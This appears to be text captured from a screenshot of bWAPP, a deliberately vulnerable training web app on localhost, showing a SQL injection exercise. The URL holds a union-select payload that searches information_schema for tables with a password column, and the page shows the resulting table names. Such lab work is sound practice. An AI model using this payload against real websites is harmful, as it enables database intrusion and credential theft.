 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,table_name,6,7 from information_schema.columns where column_name="password" -- -
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug:
bWAPP v2.2
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie:
Search
Title Release Character Genre IMDb
2 3 heroes 4 Link
2 3 users 4 Link
2 3 user 4 Link
in
f